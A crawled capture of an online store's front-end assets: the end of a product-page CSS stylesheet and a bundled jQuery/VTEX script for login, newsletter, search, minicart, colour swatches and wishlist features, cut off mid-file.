        flex-direction:row;
        align-items: center;
        gap: 10px;
        position: relative;
        padding: 12px 0;
        margin: 0
    }

    body .e-product__image .apresentacao #show ul.thumbs .slick-prev {
        display: inline-block!important;
        top: 0;
        position: absolute;
        transform: rotate(180deg);
        left: 0;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
        width: 11px;
        height: 21px;
        font-size: 0;
        transition: .3s ease-in;
        right: unset;
        bottom: 0;
        margin: auto
    }

    body .e-product__image .apresentacao #show ul.thumbs .slick-next {
        right: 0
    }

    body .e-product__image .apresentacao #show ul.thumbs li {
        padding: 0
    }

    body .e-product__name h1 {
        font-size: 18px
    }

    body .thumbs .slick-list.draggable,body .thumbs.slick-initialized.slick-slider>div {
        margin: 0 auto
    }

    body .quantity-container {
        display: flex;
        flex-direction: column;
        gap: 5px
    }

    body .quantity-container .quantity-selector {
        margin-top: 0
    }

    body .e-product__price .plugin-preco .descricao-preco .price-best-price .skuBestPrice,body .e-product__price .plugin-preco .descricao-preco .valor-por .skuBestPrice {
        font-size: 25px
    }

    body .e-product__name h1 div {
        font-size: 22px
    }

    body .e-product__buy .buy-button{
        bottom: 14px;
        display: flex;
        position: fixed;
        bottom: 15px;
        left: 5%;
        width: 90%;
        z-index: 99;
    }

    ._lgpdy-eye {
        bottom: 70px !important;
    }

    body .e-product__image .apresentacao #show ul.thumbs .slick-list {
        width: 100%;
    }

    body .valor-dividido.price-installments span {
        font-size: 12px
    }

    .qtn-cta {
        font-size: 14px;
        position: absolute;
        top: 0
    }
}

@media (max-width: 450px) {
    body .quantity-selector .quantity__field {
        padding:0;
        width: 30px;
        height: 23px
    }

    body .e-product__name h1 div {
        font-size: 18px
    }

    body .quantity-container span {
        font-size: 13px
    }
}

.bonus,.bonus-mobile {
    display: flex;
    flex-direction: row;
    justify-content: center;
    border-radius: 10px;
    border-color: #c1bebf;
    box-shadow: #c1bebf 0 1px 8px 0;
    background: #f6f6f6
}

.icone,.icone-mobile {
    display: flex;
    justify-content: center
}

.bonus-texto,.bonus-texto-mobile {
    color: #4cbd49;
    font-weight: 700;
    display: flex;
    flex-wrap: wrap;
    font-size: .875rem;
    flex-direction: column
}

@media only screen and (min-width: 100px) and (max-width:550px) {
    .bonus,.bonus-texto,.icone {
        display:none
    }

    .bonus-mobile {
        display: flex;
        width: 100%;
        margin-top: 5%
    }

    .icone-mobile {
        display: flex
    }

    .bonus-texto-mobile {
        display: flex;
        font-size: .75rem
    }
}

@media only screen and (min-width: 550px) and (max-width:1024px) {
    .bonus,.bonus-texto,.icone {
        display:none
    }

    .bonus-mobile {
        display: flex;
        width: 70%;
        margin: 5% 15% 0
    }

    .bonus-texto-mobile,.icone-mobile {
        display: flex
    }
}

@media only screen and (min-width: 414px){
    .e-product__buy--ambient{
        min-width: 200px;
    }
}

@media only screen and (min-width: 1024px) {
    .bonus,.icone .bonus-texto {
        display:flex
    }

    .bonus {
        width: 110%
    }

    .bonus-mobile,.bonus-texto-mobile,.icone-mobile {
        display: none
    }
    .e-product__highlight--discount-active {
        right: 52px;
    }
    .e-product__buy--ambient{
        font-size: 0.775rem;
        min-width: 240px;
    }
}

/* #info-especificacao .name-field{
    display: none;
} */


.spec-table-p{
    width: 100%;
    border-collapse: collapse;
    font-family: Arial, sans-serif;
    font-size: 14px;
    table-layout: auto;
    min-width: 700px;
}

.spec-table-p th,
.spec-table-p td {
    border: 1px solid #ddd;
    padding: 8px;
    text-align: center;
}

.spec-table-p thead tr:first-child th {
    background: #ffffff;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    padding: 12px;
}
.spec-table-p thead tr:nth-child(2) th {
    background: #f5f5f5;
    font-weight: bold;
    padding: 8px;
}
.spec-table-p tbody tr:nth-child(even) {
    background: #fafafa;
}
.spec-table-p td:first-child {
    text-align: center;
}
.spec-table-p td[colspan] {
    background: #fff;
    font-weight: normal;
}

.spec-table-wrapper-p {
    margin-top: 12px;
    overflow-x: auto;
}

.spec-table-toggle-p {
    display: inline-block;
    margin: 0;
    padding: 8px 12px;
    font-size: 14px;
    background: #fff;
    border: 1px solid #ccc;
    cursor: pointer;
    width: 100%;
    border-radius: 3px;
}

.spec-table-toggle-p[aria-expanded="true"] {
    background: #f5f5f5;
    border-color: #bbb;
}

.spec-table-block-p {
    margin-bottom: 18px;
}

.Informacoes-Tecnicas {
  width: 100%;
}

.value-field{
    padding: 0px 15px 0px 0px;
}


--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/astra-common-globals.js?v=19
body_size: 7690
content:
(function () {
	function r(e, n, t) {
		function o(i, f) {
			if (!n[i]) {
				if (!e[i]) {
					var c = "function" == typeof require && require;
					if (!f && c) return c(i, !0);
					if (u) return u(i, !0);
					var a = new Error("Cannot find module '" + i + "'");
					throw a.code = "MODULE_NOT_FOUND", a
				}
				var p = n[i] = {
					exports: {}
				};
				e[i][0].call(p.exports, function (r) {
					var n = e[i][1][r];
					return o(n || r)
				}, p, p.exports, r, e, n, t)
			}
			return n[i].exports
		}
		for (var u = "function" == typeof require && require, i = 0; i < t.length; i++) o(t[i]);
		return o
	}
	return r
  })()({
	1: [function (require, module, exports) {
		'use strict';
  
		var _login2 = require('./config/globals/__login');
  
		var _login3 = _interopRequireDefault(_login2);
  
		var _newsletter = require('../../common/js/config/master-data/__newsletter');
  
		var _newsletter2 = _interopRequireDefault(_newsletter);
  
		var _wishlist = require('../../common/js/config/master-data/__wishlist');
  
		var _wishlist2 = _interopRequireDefault(_wishlist);
  
		var _shelfBuy = require('../../common/js/config/shelf/__shelf-buy');
  
		var _shelfBuy2 = _interopRequireDefault(_shelfBuy);
  
		var _shelfShopByLook = require('../../common/js/config/shelf/__shelf-shop-by-look');
  
		var _shelfShopByLook2 = _interopRequireDefault(_shelfShopByLook);
  
		var _floatToCurrency = require('../../common/js/config/globals/__float-to-currency');
  
		var _floatToCurrency2 = _interopRequireDefault(_floatToCurrency);
  
		var _cookieCreate = require('../../common/js/config/globals/__cookie-create');
  
		var _cookieCreate2 = _interopRequireDefault(_cookieCreate);
  
		var _cookieRead = require('../../common/js/config/globals/__cookie-read');
  
		var _cookieRead2 = _interopRequireDefault(_cookieRead);
  
		var _shelfColors = require('./config/globals/_shelfColors');
  
		var _shelfColors2 = _interopRequireDefault(_shelfColors);
  
		function _interopRequireDefault(obj) {
			return obj && obj.__esModule ? obj : {
				default: obj
			};
		}
  
		var _itemIndex = 0;
  
		var checkOrderForm = function checkOrderForm() {
			vtexjs.checkout.getOrderForm().done(function (_orderform) {
				_itemIndex = _orderform.items.length;
			});
		};
  
		var removeHelper = function removeHelper() {
			$('.helperComplement').remove();
		};
  
		var setLogin = function setLogin(ev) {
			var _login = '.js--login, .js--open-login';
			var _url = '/account#/profile';
			$(_login).on('click', function (ev) {
				ev.preventDefault();
				(0, _login3.default)(_url);
			});
		};
  
		var checkLogin = function checkLogin(ev) {
			vtexjs.checkout.getOrderForm().done(function (orderForm) {
				if (orderForm.loggedIn == true && orderForm.clientProfileData != null) {
					var _name = orderForm.clientProfileData.firstName;
					var _lastName = orderForm.clientProfileData.lastName;
					var _email = orderForm.clientProfileData.email;
					if (_name == null) {
						$('.js--login-label').text(_email);
					} else {
						$('.js--login-label').text(_name + ' ' + _lastName);
					};
				}
			});
		};
  
		var setNewsletter = function setNewsletter(ev) {
			$('.js--newsletter').on('submit', function (ev) {
				ev.preventDefault();
				var _json = {
					'email': $('#newsletter-email').val(),
					'firstName': $('#newsletter-name').val(),
					'isNewsletterOptIn': true
				};
				(0, _newsletter2.default)(_json);
			});
		};
  
		var scrollToTop = function scrollToTop(ev) {
			var _button = $('.js--back-top');
			var _stopPoint = $('body');
			_button.click(function (event) {
				$('html, body').animate({
					scrollTop: _stopPoint.offset().top
				}, 1300);
			});
		};
		var headerSearchSubmit = function headerSearchSubmit(ev) {
			if ($(window).width() <= 767) {
				$('.e-header.is--mobile .e-header__search-form').on('submit', function () {
					var _search = $('.e-header.is--mobile #header-search').val();
					if (_search != '' && _search != null) {
						_search = encodeURIComponent(_search);
						if (_search === "a") {
							//fix letter A bug
							window.location.href = "/Sistema/buscavazia?ft=a";
							return;
						}
						window.location.href = "/" + _search.replace('+', '');
					};
					return false;
				});
			} else {
				$('.e-header.is--desktop .e-header__search-form').on('submit', function (e) {
					e.preventDefault();
					var _search = $('.e-header.is--desktop #header-search').val();
					if (_search != '' && _search != null) {
						_search = encodeURIComponent(_search);
						if (_search === "a") {
							//fix letter A bug
							window.location.href = "/Sistema/buscavazia?ft=a";
							return;
						}
						window.location.href = "/" + _search.replace('+', '');
					};
					return false;
				});
			}
		};
  
		var headerSearchButton = function headerSearchButton(ev) {
			if ($(window).width() <= 767) {
				$('.e-header.is--mobile .e-header__search-form--submit').click(function () {
					$('.e-header.is--mobile .e-header__search-form').submit();
					return false;
				});
			} else {
				$('.e-header.is--desktop .e-header__search-form--submit').click(function () {
					$('.e-header.is--desktop .e-header__search-form').submit();
					return false;
				});
			}
		};
  
		var minicartActions = function minicartActions(ev) {
			$('.e-header__minicart').click(function () {
				$('.EminicartCard').addClass("EminicartCard__Is--active");
				$('.EminicartButton').addClass("EminicartButton__Is__active");
				$('.EminicartButton').css({ transform: "rotate(0deg)" });
				$(this).toggleClass('is--active');
				$('.e-minicart').toggleClass('is--active');
				$('body').toggleClass('is__active')
				$('.Eposition_shadow').toggleClass('Eposition_shadow-is--active');
			});
  
			$('.nav-menu-barra').click(function () {
				$('.e-header__minicart').removeClass('is--active')
				$('.e-minicart').toggleClass('is--active');
				$('.Eposition_shadow').toggleClass('Eposition_shadow-is--active');
				$('body').removeClass('is__active')
			})
  
			$('.Eposition_shadow').click(function () {
				$('.e-header__minicart').removeClass('is--active')
				$('.e-minicart').toggleClass('is--active');
				$('.Eposition_shadow').toggleClass('Eposition_shadow-is--active');
				$('body').removeClass('is__active')
			})
		};
  
		var modalInfo = function modalInfo(ev) {
			$('.EminicartButton').click(function () {
				$('.EminicartCard').toggleClass("EminicartCard__Is--active");
				$('.EminicartButton').toggleClass("EminicartButton__Is__active");
  
				if ($('.EminicartButton').hasClass("EminicartButton__Is__active")) {
					$('.EminicartButton').css({ transform: "rotate(0deg)" });
				} else {
					$('.EminicartButton').css({ transform: "rotate(180deg)" })
				}
			})
  
			$('.EminicartButton__Is__active').click(function () {
				$('.EminicartCard').toggleClass("EminicartCard__Is--active");
				$('.EminicartButton').toggleClass("EminicartButton__Is__active");
  
				if ($('.EminicartButton').hasClass("EminicartButton__Is__active")) {
					$('.EminicartButton').css({ transform: "rotate(0deg)" });
				} else {
					$('.EminicartButton').css({ transform: "rotate(180deg)" })
				}
			})
  
		};
  
		var minicartWatcher = function minicartWatcher(ev) {
			var _items = $('.amount-items-in-cart .amount-items .amount-items-em').eq(0).text();
			$('.e-header.is--desktop .e-minicart .js--minicart-items, .e-header.is--mobile .e-minicart .js--minicart-items').text(_items + " Iten(s)");
			$('.e-header.is--desktop .e-header__info--item-minicart-items.js--minicart-items, .e-header.is--mobile .e-header__info--item-minicart-items.js--minicart-items').text(_items);
			if (_items < 1) {
				$('.e-minicart__products').hide();
				$('.e-minicart__footer').hide();
				$('.e-minicart__empty').show();
				$('.EminicartInfo').hide();
			} else {
				$('.e-minicart__products').show();
				$('.e-minicart__footer').show();
				$('.e-minicart__empty').hide();
				$('.EminicartInfo').show();
			}
		};
  
  
		var mobileActions = function mobileActions(ev) {
  
			if ($(window).width() <= 767) {
				var _dash = '.e-header__dash';
				var _login = '.e-header__info--item-user';
				var _loginDrop = '.e-header__info--item-user-dropdown';
				var _navigation = '.e-header__navigation';
				var _active = 'is--active';
				var _close = '.js--close--menu';
  
				$(_dash).click(function () {
					$(this).toggleClass(_active);
					$(_navigation).slideToggle();
					$("body").toggleClass("sem-scroll");
				});
  
				$(_login).click(function () {
					$(this).toggleClass(_active);
					$(_loginDrop).toggleClass(_active);
				});
				$(_close).click(function () {
					setTimeout(function() {
						$(".e-header__menu--item-dropdown.overflow-hidden-important").removeClass("overflow-hidden-important");
					}, 4e2);
					$(this).closest('div').slideUp();
					$(this).closest('.has-sub').find('.is--active').removeClass('is--active');
				});
  
				var _sub = '.e-header__menu--item.has-sub > a';
				var _container = '.e-header__menu--item-dropdown';
  
				$(_sub).click(function () {

					if($(this)[0].offsetParent.offsetParent.className == "e-header__menu--item-dropdown"){
						$(this).closest(".e-header__menu--item-dropdown").scrollTop(0)
						$(this).closest(".e-header__menu--item-dropdown").addClass("overflow-hidden-important");
					}
					
					var _element = $(this);
					var _accordeon = _element.next('div');
					$(_accordeon).slideUp();
					if (_accordeon.is(":visible")) {
						_accordeon.slideUp();
						_element.removeClass(_active);
					} else {
						_accordeon.slideDown();
						_element.addClass(_active);
					};
					
					return false;
				});
			}
		};
  
		$(function () {
			checkOrderForm();
			removeHelper();
			setLogin();
			checkLogin();
			setNewsletter();
			headerSearchSubmit();
			headerSearchButton();
			minicartActions();
			modalInfo();
			minicartWatcher();
			(0, _wishlist2.default)();
			scrollToTop();
  
			mobileActions();
			_shelfColors2.default.Methods.shelfColors();
			_shelfColors2.default.Methods.shelfColorsAction();
		});
  
		$(document).ready(function () {
			//shelfColors.Methods.shelfSkuLink()
		});
		$(document).ajaxStop(function () {
			removeHelper();
			minicartWatcher();
		});
  
		$(window).on("load", function () { });
  
	}, {
		"../../common/js/config/globals/__cookie-create": 2,
		"../../common/js/config/globals/__cookie-read": 3,
		"../../common/js/config/globals/__float-to-currency": 4,
		"../../common/js/config/master-data/__newsletter": 9,
		"../../common/js/config/master-data/__wishlist": 10,
		"../../common/js/config/shelf/__shelf-buy": 11,
		"../../common/js/config/shelf/__shelf-shop-by-look": 12,
		"./config/globals/__login": 6,
		"./config/globals/_shelfColors": 8
	}],
	2: [function (require, module, exports) {
		"use strict";
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = cookieCreate;
  
		function cookieCreate(_name, _value, _days) {
			var d = new Date();
			d.setTime(d.getTime() + _days * 1000 * 60 * 60 * 24);
			var expires = "expires=" + d.toGMTString();
			window.document.cookie = _name + "=" + _value + "; " + expires + ";path=/";
		}
  
	}, {}],
	3: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = cookieRed;
  
		function cookieRed(_name) {
			var nameEQ = _name + "=";
			var ca = document.cookie.split(';');
			for (var i = 0; i < ca.length; i++) {
				var c = ca[i];
				while (c.charAt(0) === ' ') {
					c = c.substring(1, c.length);
				}
				if (c.indexOf(nameEQ) === 0) {
					return c.substring(nameEQ.length, c.length);
				}
			}
			return null;
		}
  
	}, {}],
	4: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = floatToCurrency;
  
		function floatToCurrency(_float) {
			var s = _float.toString().replace(',', '').split('.'),
				decimals = s[1] || '',
				integer_array = s[0].split(''),
				formatted_array = [];
  
			for (var i = integer_array.length, c = 0; i != 0; i--, c++) {
				if (c % 3 == 0 && c != 0) {
					formatted_array[formatted_array.length] = '.';
				}
				formatted_array[formatted_array.length] = integer_array[i - 1];
			}
  
			if (decimals.length == 1) {
				decimals = decimals + '0';
			} else if (decimals.length == 0) {
				decimals = '00';
			} else if (decimals.length > 2) {
				decimals = Math.floor(parseInt(decimals, 10) / Math.pow(10, decimals.length - 2)).toString();
			}
  
			return '<span>R$</span> ' + formatted_array.reverse().join('') + ',' + decimals;
		}
  
	}, {}],
	5: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		var Globals = {
			/** store globals */
			storeName: 'astrasa'
		};
  
		exports.default = Globals;
  
	}, {}],
	6: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = getLogin;
  
		function getLogin(_url) {
			$.ajax({
				url: '/no-cache/profileSystem/getProfile',
				type: 'GET',
				success: function success(data) {
					if (data.IsUserDefined == false) {
						vtexid.start({
							returnUrl: '' + _url,
							userEmail: '',
							locale: 'pt-BR',
							forceReload: false
						});
					} else {
						window.location.href = '/logout';
					}
				}
			});
		}
  
	}, {}],
	7: [function (require, module, exports) {
		"use strict";
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = removeAcentos;
  
		function removeAcentos(str) {
			var com_acento = "ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖØÙÚÛÜÝŔÞßààáâãäåæçèéêëìíîïðñòóôõöøùúûüýþÿŕº";
			var sem_acento = "AAAAAAACEEEEIIIIDNOOOOOOUUUUYRsBaaaaaaaceeeeiiiionoooooouuuuybyr-";
			var novastr = "";
			var i = '';
			var a = '';
			var troca = '';
			for (i = 0; i < str.length; i++) {
				troca = false;
				for (a = 0; a < com_acento.length; a++) {
					if (str.substr(i, 1) == com_acento.substr(a, 1)) {
						novastr += sem_acento.substr(a, 1);
						troca = true;
						break;
					}
				}
				if (troca == false) {
					novastr += str.substr(i, 1);
				}
			}
			return novastr;
		}
  
	}, {}],
	8: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
  
		var _removeAcentos = require('./__removeAcentos');
  
		var _removeAcentos2 = _interopRequireDefault(_removeAcentos);
  
		function _interopRequireDefault(obj) {
			return obj && obj.__esModule ? obj : {
				default: obj
			};
		}
  
		window.shelfColors = {
			Methods: {
				shelfColors: function (_shelfColors) {
					function shelfColors() {
						return _shelfColors.apply(this, arguments);
					}
  
					shelfColors.toString = function () {
						return _shelfColors.toString();
					};
  
					return shelfColors;
				}(function () {
					var _shelfItem = '.e-shelf .shelf .e-product';
					$(_shelfItem).each(function () {
						var _element = $(this);
						var _colors = _element.find('.js--colors');
						var _id = _element.find('.e-id').val();
						if (!_element.hasClass('e-ajax-success')) {
							_element.addClass('e-ajax-success');
							shelfColors.Methods.shelfColorsRequest(_id, _element, _colors);
						}
					});
				}),
				shelfColorsRequest: async function shelfColorsRequest(_id, _element, _colors) {
					$.ajax({
						headers: {
							'Accept': 'application/vnd.vtex.ds.v10+json',
							'Content-Type': 'application/json'
						},
						url: '/api/catalog_system/pub/products/variations/' + _id,
						type: 'GET',
						success:
							function success(response) {
								var _skus = response.skus;
								var _count = _skus.length;
								var _count_initial = 0;
								for (var index = 0; index < _skus.length; index++) {
									if (_skus[index].dimensions.COR != undefined) {
										var _cor = (_skus[index].dimensions.COR).replace(' - ', '-').replace('/', '-').replace(/\s/g, '-').toLowerCase();
										var _url = _skus[index].image;
										if (!_element.find('.js--colors ul li.' + _cor).length) {
											_element.find('.js--colors ul').append('<li data-cor="' + _cor + '" sku="' + _skus[index].sku + '" class="' + _cor + '" data-url="' + _url + '"><span data-cor="' + _cor + '" style="background:url(/arquivos/' + _cor + '.jpg);"></span></li>');
										}
  
										_count_initial = _count_initial + 1;
  
										if (_element[0].querySelectorAll("li[data-cor]").length > 5) {
											shelfColors.Methods._slickShelfColors(_count, _count_initial, _skus, _element);
										}
  
  
  
									}
								}
  
							},
  
						error: function error(response) { }
					});
				},
				shelfColorsAction: function shelfColorsAction() {
					$('body').on('click', '.e-product__colors li', function () {
						var _element = $(this);
						var _attrCor = _element.attr('data-cor');
						var _sku = _element.attr('sku');
						var _url = _element.attr('data-url');
						var hrefChanged = (_element.closest('.e-product').find('.e-product__image a').attr('href')).replace(/idsku=\d+/, 'idsku=' + _sku);
						_element.closest('.e-product').find('.e-product__image img').attr({
							'src': _url,
							'sku': _sku,
						});
						_element.closest('.e-product').find('.e-product__image a').attr({
							'href': hrefChanged,
						});
					});
				},
				_slickShelfColors: function _slickShelfColors(_count, _count_initial, _skus, _element) {
					if (_count_initial == _count) {
						_element.find('.js--colors > ul').slick({
							slidesToShow: 5,
							slidesToScroll: 1,
							arrows: true,
							dots: false,
							lazyload: 'ondemand'
						});
						setTimeout(()=>{
							_element.find('.js--colors > ul').slick('resize')
						}, 2000)
					}
				},
				shelfSkuLink: function shelfSkuLink() {
					$('.shelf ul li .e-product a').each(function () {
						var _element = $(this);
						var _skus = _element.closest('.e-product').find('.e-sku').val();
						var _link = _element.attr('href');
  
						if (_link.indexOf('idsku') == -1) {
							_element.attr('href', _link + '?idsku=' + _skus);
						};
					});
				}
			}
		};
  
		exports.default = shelfColors;
  
	}, {
		"./__removeAcentos": 7
	}],
	9: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = getNewsletter;
  
		var _globals = require('../globals/__globals');
  
		var _globals2 = _interopRequireDefault(_globals);
  
		function _interopRequireDefault(obj) {
			return obj && obj.__esModule ? obj : {
				default: obj
			};
		}
  
		function getNewsletter(_json) {
			$.ajax({
  
				data: JSON.stringify(_json),
				type: 'PATCH',
				url: 'https://astrasa.myvtex.com/_v/clients',
  
				success: function success(data) {
					$('.e-footer__newsletter--form').hide();
					$('.js--newsletter input').attr('value', '');
					$('.e-footer__newsletter--error').fadeOut();
					$('.e-footer__newsletter--success').fadeIn()
					setTimeout(function () {
						$('.e-footer__newsletter--form').fadeIn();
						$('.e-footer__newsletter--error').fadeOut();
						$('.e-footer__newsletter--success').fadeOut();
					}, 4000);
				},
				error: function error(data) {
					$('.js--newsletter input').attr('value', '');
					$('.e-footer__newsletter--form').hide();
					$('.e-footer__newsletter--success').fadeOut();
					$('.e-footer__newsletter--error').fadeIn();
					setTimeout(function () {
						$('.e-footer__newsletter--form').fadeIn();
						$('.e-footer__newsletter--error').fadeOut();
						$('.e-footer__newsletter--success').fadeOut();
					}, 4000);
				}
			});
		}
  
	}, {
		"../globals/__globals": 5
	}],
	10: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = wishlist;
  
		function wishlist() {
  
			var _headers = {
				'Accept': 'application/vnd.vtex.ds.v10+json',
				'Content-Type': 'application/json'
			};
			var _storeName = 'astrasa';
			var _product_id = null;
			var _remove_product = null;
  
			function _loadingCreate() {
				$('body').append('<div id="e-wishlist-loader" style="background: url(https://econverse.digital/loader.gif) #0006 center no-repeat;position: fixed;width: 100%; height: 100%;z-index: 9999;background-size: 80px; top:0; left:0;"></div>');
			}
  
			function _loadingRemove() {
				$('#e-wishlist-loader').remove();
			}
  
			function start() {
				vtexjs.checkout.getOrderForm().done(function (_user_infos) {
					if (_user_infos.loggedIn != false) {
						var _email = _user_infos.clientProfileData.email;
						userid(_email);
					};
				});
			}
  
			function login() {
				vtexid.start({
					returnUrl: '',
					userEmail: '',
					locale: 'pt-BR',
					forceReload: false
				});
			}
  
			function click() {
				var _product = '.js--add--wishlist';
				var _shelf = '.js-add-wishlist';
  
				$(_product).click(function (event) {
					var _element = $(this);
					var _product_id = skuJson_0.productId;
					if (_element.hasClass('e-selected')) {
  
						$('.e-product__image--heart').addClass('e-hide');
						_remove_product = true;
						_element.removeClass('e-selected');
						user(_product_id, _remove_product);
					} else {
						_element.addClass('e-selected');
						$('.e-product__image--heart').removeClass('e-hide');
						user(_product_id);
					};
  
					_loadingCreate();
				});
  
				$('body').on('click', _shelf, function () {
					var _element = $(this);
					var _product_id = _element.closest('.e-product').find('.e-id').val();
  
					if (!_element.hasClass('e-selected')) {
						_element.addClass('e-selected');
						user(_product_id);
					} else {
						_element.removeClass('e-selected');
						_remove_product = true;
						user(_product_id, _remove_product);
					};
  
					_loadingCreate();
				});
			}
  
			function user(_product_id, _remove_product) {
				vtexjs.checkout.getOrderForm().done(function (_user_infos) {
  
					if (_user_infos.loggedIn == false) {
						login();
					} else {
						var _email = _user_infos.clientProfileData.email;
						userid(_email, _product_id, _remove_product);
					};
				});
			}
  
			function userid(_email, _product_id, _remove_product) {
  
				var settings = {
					'url': `https://astrasa.myvtex.com/conect-md/search/CL/?where=(email=${_email})&fields=id&v=${Math.random()}`,
					'method': 'GET',
					'timeout': 0,
				};
  
				$.ajax(settings).done(function (data) {
					if ($(data).length) {
						var _user_id = data[0].id;
						get_products_ids(_email, _user_id, _product_id, _remove_product)
					} else {
						createUser(_email)
					}
				})
			}
  
			function get_products_ids(_email, _user_id, _product_id, _remove_product) {
				$.ajax({
					type: 'GET',
					url: `https://astrasa.myvtex.com/conect-md/search/CL/?where=(email=${_email})&fields=id,wishlist&v=${Math.random()}`,
  
					success: function success(_wishlist) {
						var _wishlist_products_ids = _wishlist[0].wishlist;
						if (_wishlist_products_ids != "" && _wishlist_products_ids != null && _wishlist_products_ids != undefined) {
							if (_product_id != null) {
								if (_remove_product == true) {
									var _product_id_format = "," + _product_id;
									_wishlist_products_ids = _wishlist_products_ids.replace(_product_id_format, "").replace(_product_id, "");
									create(_user_id, _wishlist_products_ids);
								} else {
									_wishlist_products_ids = _wishlist_products_ids + "," + _product_id;
									create(_user_id, _wishlist_products_ids);
								};
							} else {
								_success(_wishlist_products_ids);
							}
						} else {
  
							if (_product_id != null) {
								if (_remove_product == true) {
									var _product_id_format = "," + _product_id;
									_wishlist_products_ids = _product_id.replace(_product_id_format, "").replace(_product_id, "");
								} else {
									var _wishlist_products_ids = _product_id;
								}
								create(_user_id, _wishlist_products_ids);
							} else {
								create(_user_id, _wishlist_products_ids)
							}
						}
					}
				});
			}
  
			function create(_user_id, _wishlist_products_ids) {
  
				if (_wishlist_products_ids != undefined && _wishlist_products_ids != null) {
					var _json = {
						entity: 'CL',
						data: {
							userId: _user_id,
							wishlist: _wishlist_products_ids
						}
					};
  
					$.ajax({
						headers: _headers,
						data: JSON.stringify(_json),
						type: 'PATCH',
						url: 'https://astrasa.myvtex.com/conect-md/update/',
  
						success: function success(_wishlist) {
							_success(_wishlist_products_ids);
						}
					});
				}
			}
  
			function _success(_wishlist_products_ids) {
				seleteds(_wishlist_products_ids);
				page(_wishlist_products_ids);
				_loadingRemove();
			}
  
			function seleteds(_wishlist_products_ids) {
  
				if (_wishlist_products_ids != "" && _wishlist_products_ids != null && _wishlist_products_ids != undefined) {
					var _products = _wishlist_products_ids.split(',');
					if ($('body').hasClass('produto')) {
						var _button = $('.js--add--wishlist');
  
						for (var i = _products.length - 1; i >= 0; i--) {
							var _product_id = _products[i];
							if (_product_id == skuJson_0.productId) {
								_button.addClass('e-selected');
  
								$('.e-product__image--heart').removeClass('e-hide');
							};
						};
					};
					$('.shelf .e-product').each(function (index, el) {
						var _element = $(this);
						var _id = _element.find('.e-id').val();
  
						for (var i = _products.length - 1; i >= 0; i--) {
							var _product_id = _products[i];
  
							if (_product_id == _id) {
								_element.find('.js-add-wishlist').addClass('e-selected');
							};
						};
					});
  
					if ($('body').hasClass('wishlist')) {
						setTimeout(function () {
							$('.shelf .e-product').each(function (index, el) {
								var _element = $(this);
								var _id = _element.find('.e-id').val();
  
								_element.find('.js-add-wishlist').addClass('e-selected');
							});
						}, 1000);
					};
				};
			}
  
			function page(_wishlist_products_ids) {
				if ($('body').hasClass('wishlist')) {
  
					var _loading_check = 0;
  
					_loadingCreate();
  
					if (_wishlist_products_ids != "" && _wishlist_products_ids != null) {
						var _product_id = _wishlist_products_ids.split(/,/g);
  
						var _list_products = _product_id.filter(function (id) {
							return $.trim(id);
						}).map(function (id) {
							return 'fq=productId:' + id;
						}).join('&');
  
						var _shelf_id = 'd886540c-65e5-4360-9003-b6f90136adcf';
						$.ajax('/buscapagina?' + _list_products + '&PS=40&sl=' + _shelf_id + '&cc=100&sm=0&PageNumber=1', {
							async: false
						}).done(function (data) {
							$('#x-get-products').html(data);
  
							var _count_items = $('#x-get-products').find('.e-product').length;
							if (_count_items > 1) {
								$('.js--count').html(_count_items + ' produtos');
							} else {
								$('.js--count').html(_count_items + ' produto');
							}
							_loadingRemove();
							_loading_check = 1;
						}).fail(function () {
							console.log('Ocorreu um erro!');
							_loadingRemove();
						});
					} else {
						$('#x-get-products').html('<p id="e-wishlist-empty">NÃƒÂ£o hÃƒÂ¡ nenhum produto em sua Wishlist!</p>');
						_loadingRemove();
					};
				};
			}
  
			function createUser(_email) {
				var _json = {
					entity: 'CL',
					data: {
						email: _email
					}
				};
  
				$.ajax({
  
					data: JSON.stringify(_json),
					type: 'PATCH',
					processData: false,
					contentType: 'application/json-patch+json',
					url: 'https://astrasa.myvtex.com/conect-md/update/',
					success: function (data) {
						console.log('data', data)
						userid("matheus.fols@codeby.com.br");
					},
					error: function (data) {
						console.log('error', data)
					}
				});
			}
  
			$(document).ready(function () {
				start();
				click();
				seleteds();
				page();
			});
		}
  
	}, {}],
	11: [function (require, module, exports) {
		'use strict';
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = getShelfBuy;
  
		var _globals = require('../globals/__globals');
  
		var _globals2 = _interopRequireDefault(_globals);
  
		function _interopRequireDefault(obj) {
			return obj && obj.__esModule ? obj : {
				default: obj
			};
		}
  
		function getShelfBuy(_shelfClass, _button, _this) {
			var _parents = _this.parents(_shelfClass);
			var _sku = _parents.find('.x-sku').val();
			var _quantity = _parents.find('.js--quantity-value').val();
  
			var product = {
				id: _sku,
				quantity: _quantity,
				seller: 1
			};
  
			vtexjs.checkout.getOrderForm().done(function (orderForm) {
				vtexjs.checkout.addToCart([product]).done(function (orderForm) {
					jQuery.vtex_quick_cart(optionsMiniCart);
					setTimeout(function () {
						$('.x-minicart').addClass('is--active');
					}, 1000);
					setTimeout(function () {
						$('.x-minicart').removeClass('is--active');
					}, 4000);
				});
			});
		}
  
	}, {
		"../globals/__globals": 5
	}],
	12: [function (require, module, exports) {
		"use strict";
  
		Object.defineProperty(exports, "__esModule", {
			value: true
		});
		exports.default = getShelfShopByLook;
  
		function getShelfShopByLook(_sku, _quantity) {
			var productsArray = new Array();
			var productsArrayFinal = '';
  
			productsArray.push({
				"seller": "1",
				"quantity": _quantity,
				"id": _sku
			});
  
			productsArrayFinal = {
